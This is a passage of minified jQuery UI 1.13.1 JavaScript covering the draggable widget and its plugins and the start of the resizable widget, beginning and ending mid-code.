this._mouseDelayTimer),this.ignoreMissingWhich=!1,f=!1,t.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),x.ui.plugin={add:function(t,e,i){var s,o=x.ui[t].prototype;for(s in i)o.plugins[s]=o.plugins[s]||[],o.plugins[s].push([e,i[s]])},call:function(t,e,i,s){var o,n=t.plugins[e];if(n&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<n.length;o++)t.options[n[o][0]]&&n[o][1].apply(t.element,i)}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=!(i=i||e.body).nodeName?e.body:i},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")};x.widget("ui.draggable",x.ui.mouse,{version:"1.13.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||0<x(t.target).closest(".ui-resizable-handle").length)&&(this.handle=this._getHandle(t),!!this.handle&&(this._blurActiveElement(t),this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),!0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=x(this);return x("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=x.ui.safeActiveElement(this.document[0]);x(t.target).closest(e).length||x.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),x.ui.ddmanager&&(x.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===x(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),x.ui.ddmanager&&!e.dropBehaviour&&x.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),x.ui.ddmanager&&x.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new x.Event("mouseup",t)),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",x.ui.ddmanager&&x.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,i=!1;return x.ui.ddmanager&&!this.options.dropBehaviour&&(i=x.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,i)?x(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),x.ui.ddmanager&&x.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),x.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new x.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!x(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,i="function"==typeof e.helper,t=i?x(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),i&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&x.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i,s=this.options,o=this.document[0];this.relativeContainer=null,s.containment?"window"!==s.containment?"document"!==s.containment?s.containment.constructor!==Array?("parent"===s.containment&&(s.containment=this.helper[0].parentNode),(i=(e=x(s.containment))[0])&&(t=/(scroll|auto)/.test(e.css("overflow")),this.containment=[(parseInt(e.css("borderLeftWidth"),10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(t?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=e)):this.containment=s.containment:this.containment=[0,0,x(o).width()-this.helperProportions.width-this.margins.left,(x(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=[x(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,x(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,x(window).scrollLeft()+x(window).width()-this.helperProportions.width-this.margins.left,x(window).scrollTop()+(x(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var i="absolute"===t?1:-1,t=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:t?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:t?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,a=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(i=this.relativeContainer?(i=this.relativeContainer.offset(),[this.containment[0]+i.left,this.containment[1]+i.top,this.containment[2]+i.left,this.containment[3]+i.top]):this.containment,t.pageX-this.offset.click.left<i[0]&&(n=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(n=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(a=i[3]+this.offset.click.top)),s.grid&&(t=s.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY,a=!i||t-this.offset.click.top>=i[1]||t-this.offset.click.top>i[3]?t:t-this.offset.click.top>=i[1]?t-s.grid[1]:t+s.grid[1],t=s.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX,n=!i||t-this.offset.click.left>=i[0]||t-this.offset.click.left>i[2]?t:t-this.offset.click.left>=i[0]?t-s.grid[0]:t+s.grid[0]),"y"===s.axis&&(n=this.originalPageX),"x"===s.axis&&(a=this.originalPageY)),{top:a-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,e,i){return i=i||this._uiHash(),x.ui.plugin.call(this,t,[e,i,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),i.offset=this.positionAbs),x.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),x.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,i){var s=x.extend({},t,{item:i.element});i.sortables=[],x(i.options.connectToSortable).each(function(){var t=x(this).sortable("instance");t&&!t.options.disabled&&(i.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,s))})},stop:function(e,t,i){var s=x.extend({},t,{item:i.element});i.cancelHelperRemoval=!1,x.each(i.sortables,function(){var t=this;t.isOver?(t.isOver=0,i.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,s))})},drag:function(i,s,o){x.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,x.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,t=this!==e&&this._intersectsWith(this.containerCache)&&x.contains(e.element[0],this.element[0])?!1:t})),t?(e.isOver||(e.isOver=1,o._parent=s.helper.parent(),e.currentItem=s.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return s.helper[0]},i.target=e.currentItem[0],e._mouseCapture(i,!0),e._mouseStart(i,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",i),o.dropped=e.element,x.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(i),s.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",i,e._uiHash(e)),e._mouseStop(i,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),s.helper.appendTo(o._parent),o._refreshOffsets(i),s.position=o._generatePosition(i,!0),o._trigger("fromSortable",i),o.dropped=!1,x.each(o.sortables,function(){this.refreshPositions()}))})}}),x.ui.plugin.add("draggable","cursor",{start:function(t,e,i){var s=x("body"),i=i.options;s.css("cursor")&&(i._cursor=s.css("cursor")),s.css("cursor",i.cursor)},stop:function(t,e,i){i=i.options;i._cursor&&x("body").css("cursor",i._cursor)}}),x.ui.plugin.add("draggable","opacity",{start:function(t,e,i){e=x(e.helper),i=i.options;e.css("opacity")&&(i._opacity=e.css("opacity")),e.css("opacity",i.opacity)},stop:function(t,e,i){i=i.options;i._opacity&&x(e.helper).css("opacity",i._opacity)}}),x.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,e,i){var s=i.options,o=!1,n=i.scrollParentNotHidden[0],a=i.document[0];n!==a&&"HTML"!==n.tagName?(s.axis&&"x"===s.axis||(i.overflowOffset.top+n.offsetHeight-t.pageY<s.scrollSensitivity?n.scrollTop=o=n.scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-s.scrollSpeed)),s.axis&&"y"===s.axis||(i.overflowOffset.left+n.offsetWidth-t.pageX<s.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-s.scrollSpeed))):(s.axis&&"x"===s.axis||(t.pageY-x(a).scrollTop()<s.scrollSensitivity?o=x(a).scrollTop(x(a).scrollTop()-s.scrollSpeed):x(window).height()-(t.pageY-x(a).scrollTop())<s.scrollSensitivity&&(o=x(a).scrollTop(x(a).scrollTop()+s.scrollSpeed))),s.axis&&"y"===s.axis||(t.pageX-x(a).scrollLeft()<s.scrollSensitivity?o=x(a).scrollLeft(x(a).scrollLeft()-s.scrollSpeed):x(window).width()-(t.pageX-x(a).scrollLeft())<s.scrollSensitivity&&(o=x(a).scrollLeft(x(a).scrollLeft()+s.scrollSpeed)))),!1!==o&&x.ui.ddmanager&&!s.dropBehaviour&&x.ui.ddmanager.prepareOffsets(i,t)}}),x.ui.plugin.add("draggable","snap",{start:function(t,e,i){var s=i.options;i.snapElements=[],x(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var t=x(this),e=t.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,i){for(var s,o,n,a,r,l,h,u,c,p=i.options,d=p.snapTolerance,f=e.offset.left,m=f+i.helperProportions.width,g=e.offset.top,v=g+i.helperProportions.height,_=i.snapElements.length-1;0<=_;_--)l=(r=i.snapElements[_].left-i.margins.left)+i.snapElements[_].width,u=(h=i.snapElements[_].top-i.margins.top)+i.snapElements[_].height,m<r-d||l+d<f||v<h-d||u+d<g||!x.contains(i.snapElements[_].item.ownerDocument,i.snapElements[_].item)?(i.snapElements[_].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,x.extend(i._uiHash(),{snapItem:i.snapElements[_].item})),i.snapElements[_].snapping=!1):("inner"!==p.snapMode&&(s=Math.abs(h-v)<=d,o=Math.abs(u-g)<=d,n=Math.abs(r-m)<=d,a=Math.abs(l-f)<=d,s&&(e.position.top=i._convertPositionTo("relative",{top:h-i.helperProportions.height,left:0}).top),o&&(e.position.top=i._convertPositionTo("relative",{top:u,left:0}).top),n&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left),a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l}).left)),c=s||o||n||a,"outer"!==p.snapMode&&(s=Math.abs(h-g)<=d,o=Math.abs(u-v)<=d,n=Math.abs(r-f)<=d,a=Math.abs(l-m)<=d,s&&(e.position.top=i._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=i._convertPositionTo("relative",{top:u-i.helperProportions.height,left:0}).top),n&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r}).left),a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left)),!i.snapElements[_].snapping&&(s||o||n||a||c)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,x.extend(i._uiHash(),{snapItem:i.snapElements[_].item})),i.snapElements[_].snapping=s||o||n||a||c)}}),x.ui.plugin.add("draggable","stack",{start:function(t,e,i){var s,i=i.options,i=x.makeArray(x(i.stack)).sort(function(t,e){return(parseInt(x(t).css("zIndex"),10)||0)-(parseInt(x(e).css("zIndex"),10)||0)});i.length&&(s=parseInt(x(i[0]).css("zIndex"),10)||0,x(i).each(function(t){x(this).css("zIndex",s+t)}),this.css("zIndex",s+i.length))}}),x.ui.plugin.add("draggable","zIndex",{start:function(t,e,i){e=x(e.helper),i=i.options;e.css("zIndex")&&(i._zIndex=e.css("zIndex")),e.css("zIndex",i.zIndex)},stop:function(t,e,i){i=i.options;i._zIndex&&x(e.helper).css("zIndex",i._zIndex)}});x.ui.draggable;x.widget("ui.resizable",x.ui.mouse,{version:"1.13.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,e){if("hidden"===x(t).css("overflow"))return!1;var i=e&&"left"===e?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,e=this.options,i=this;this._addClass("ui-resizable"),x.extend(this,{_aspectRatio:!!e.aspectRatio,aspectRatio:e.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:e.helper||e.ghost||e.animate?e.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(x("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),e.autoHide&&x(this.element).on("mouseenter",function(){e.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){e.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){x(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var e;return this.elementIsWrapper&&(t(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!e}},_setupHandles:function(){var t,e,i,s,o,n=this.options,a=this;if(this.handles=n.handles||(x(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=x(),this._addedHandles=x(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),i=this.handles.split(","),this.handles={},e=0;e<i.length;e++)s="ui-resizable-"+(t=String.prototype.trim.call(i[e])),o=x("<div>"),this._addClass(o,"ui-resizable-handle "+s),o.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(o),this._addedHandles=this._addedHandles.add(o));this._renderAxis=function(t){var e,i,s;for(e in t=t||this.element,this.handles)this.handles[e].constructor===String?this.handles[e]=this.element.children(this.handles[e]).first().show():(this.handles[e].jquery||this.handles[e].nodeType)&&(this.handles[e]=x(this.handles[e]),this._on(this.handles[e],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(i=x(this.handles[e],this.element),s=/sw|ne|nw|se|n|s/.test(e)?i.outerHeight():i.outerWidth(),i=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join(""),t.css(i,s),this._proportionallyResize()),this._handles=this._handles.add(this.handles[e])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=o&&o[1]?o[1]:"se")}),n.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var e,i,s=!1;for(e in this.handles)(i=x(this.handles[e])[0])!==t.target&&!x.contains(i,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var e,i,s=this.options,o=this.element;return this.resizing=!0,this._renderProxy(),e=this._num(this.helper.css("left")),i=this._num(this.helper.css("top")),s.containment&&(e+=x(s.containment).scrollLeft()||0,i+=x(s.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:e,top:i},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:o.width(),height:o.height()},this.originalSize=this._helper?{width:o.outerWidth(),height:o.outerHeight()}:{width:o.width(),height:o.height()},this.sizeDiff={width:o.outerWidth()-o.width(),height:o.outerHeight()-o.height()},this.originalPosition={left:e,top:i},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=x(".ui-resizable-"+this.axis).css("cursor"),x("body").css("cursor","auto"===s?this.axis+"-resize":s),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var e=this.originalMousePosition,i=this.axis,s=t.pageX-e.left||0,e=t.pageY-e.top||0,i=this._change[i];return this._updatePrevProperties(),i&&(e=i.apply(this,[t,s,e]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(e=this._updateRatio(e,t)),e=this._respectSize(e,t),this._updateCache(e),this._propagate("resize",t),e=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),x.isEmptyObject(e)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges())),!1},_mouseStop:function(t){this.resizing=!1;var e,i,s,o=this.options,n=this;return this._helper&&(s=(e=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:n.sizeDiff.height,i=e?0:n.sizeDiff.width,e={width:n.helper.width()-i,height:n.helper.height()-s},i=parseFloat(n.element.css("left"))+(n.position.left-n.originalPosition.left)||null,s=parseFloat(n.element.css("top"))+(n.position.top-n.originalPosition.top)||null,o.animate||this.element.css(x.extend(e,{top:s,left:i})),n.helper.height(n.size.height),n.helper.width(n.size.width),this._helper&&!o.animate&&this._proportionallyResize()),x("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s=this.options,o={minWidth:this._isNumber(s.minWidth)?s.minWidth:0,maxWidth:this._isNumber(s.maxWidth)?s.maxWidth:1/0,minHeight:this._isNumber(s.minHeight)?s.minHeight:0,maxHeight:this._isNumber(s.maxHeight)?s.maxHeight:1/0};(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,i=o.minWidth/this.aspectRatio,s=o.maxHeight*this.aspectRatio,t=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),i>o.minHeight&&(o.minHeight=i),s<o.maxWidth&&(o.maxWidth=s),t<o.maxHeight&&(o.maxHeight=t)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,o=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,n=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);return n&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),o&&(t.height=e.maxHeight),n&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&i&&(t.top=l-e.minHeight),o&&i&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],o=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];e<4;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(o[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;e<this._proportionallyResizeElements.length;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var 